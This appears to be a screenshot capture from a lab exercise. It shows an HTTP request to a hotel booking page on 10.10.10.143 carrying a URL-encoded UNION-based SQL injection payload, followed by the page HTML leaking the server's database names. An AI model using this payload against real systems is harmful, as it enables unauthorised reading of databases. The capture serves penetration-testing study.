 GET /room.php?cod=
13%20UNION%20SELECT%201,2,(select%20group_concat(schema_name)from%20INFORMATION_SCHEMA.S
CHEMATA),4,5,6,7%20--%20-+ HTTP/1.1
Host: 10.10.10.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: PHPSESSID=bcpsn0dgut45rfhs8vkjt6eq41
Upgrade-Insecure-Requests: 1
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/6" class="room image-popup-link" style="
background-image: url(/images/6);">
</a>
119 <div class="desc text-center">
120 <span class="rate-star">
5
</span>
121 <h3>
<a href="/room.php?cod=1">
2
</a>
</h3>
122 <p class="price">
123 <span class="currency">
$
</span>
124 <span class="price-room">
hotel,information_schema,mysql,performance_schema
</span>